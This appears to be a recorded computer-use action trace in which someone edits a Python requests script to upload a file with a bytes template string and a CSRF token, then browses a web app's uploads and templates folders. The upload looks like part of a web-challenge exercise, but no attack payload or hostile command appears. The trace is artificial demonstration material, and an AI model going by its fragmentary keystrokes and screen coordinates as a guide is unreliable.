
text(files = files)

text(, data =)

text(data)
click(238, 399)
text(print()

text(r.text)

key(ctrl+b)

- Prefix the template string with b so it is bytes and rerun the upload
click(111, 245)

text(b)

key(ctrl+b)

scroll(up, 3)

scroll(down, 3)

- Add "csrf_token": csrf_token, to the form data dictionary
text(csrf_token":)

text(csrf_token,)

scroll(up, 3)

scroll(down, 3)

scroll(down, 3)

- Inspect the robots.txt file tree, highlighting the uploads folder and its templates folder
click(497, 21)

double_click(66, 67)

scroll(up, 3)

mouse_move(180, 159)

scroll(down, 3)
